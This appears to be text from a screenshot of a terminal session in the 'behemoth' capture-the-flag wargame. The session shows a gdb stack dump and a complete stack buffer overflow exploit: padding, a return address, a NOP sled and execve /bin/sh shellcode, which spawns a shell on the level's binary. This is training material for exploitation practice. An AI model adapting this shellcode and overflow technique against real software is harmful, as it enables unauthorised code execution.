 behemoth7@behemoth: ...
11:07 AM
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4
File Actions Edit View Help
(gdb) x/32wx $esp-20
0xffffd40c: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd41c: 0x42424242 0x90909090 0x90909090 0x90909090
0xffffd42c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd43c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd44c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd45c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd46c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd47c: 0x90909090 0x90909090 0x315b0beb 0x31c931c0
(gdb) r $(python -c "print(528 * 'A' + '\x4c\xd4\xff\xff' + 100 * '\x90' + '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\
x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /behemoth/behemoth7 $(python -c "print(528 * 'A' + '\x4c\xd4\xff\xff' + 100 * '\x90' + '\xeb\x0b\x5
b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68')")
process 14937 is executing new program: /bin/dash
$ ^C
Program received signal SIGINT, Interrupt.
0x00007ffff7b156d0 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:84
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
(gdb) q
A debugging session is active.
Inferior 1 [process 14937] will be killed.
Quit anyway? (y or n) y
behemoth7@behemoth:/tmp/tmp.MLhzDVkfP4$ /behemoth/behemoth7 $(python -c "print(528 * 'A' + '\x4c\xd4\xff\xff' + 100 *
'\x90' + '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68')")
$